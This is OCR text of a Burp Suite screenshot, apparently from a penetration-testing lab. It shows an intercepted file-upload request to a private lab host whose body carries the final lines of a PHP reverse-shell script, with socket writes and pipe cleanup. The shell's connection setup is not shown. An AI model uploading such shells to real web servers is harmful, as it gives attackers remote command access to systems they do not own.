 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.27:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
187 if ($debug) printit("STDERR: $input");
188 fwrite($sock, $input);
189 }
190 }
191
192 fclose($sock);
193 fclose($pipes[0]);
194 fclose($pipes[1]);
195 fclose($pipes[2]);
196 proc_close($process);
197
198 // Like print, but does nothing if we've daemonised ourself
199 // (I can't figure out how to redirect STDOUT like a proper daemon)
200 function printit ($string) {
201 if (!$daemon) {
202 print "$string\n";
203 }
204 }
205
206 ?>
207
208
209
210
211 -----------------------------326820778877675426416920981​95
212 Content-Disposition: form-data; name="directory"
213
214
215 -----------------------------32682077887767542641692098195
216 Content-Disposition: form-data; name="submit"
217
218 Upload File
219 -----------------------------32682077887767542641692098195--
220
? Search...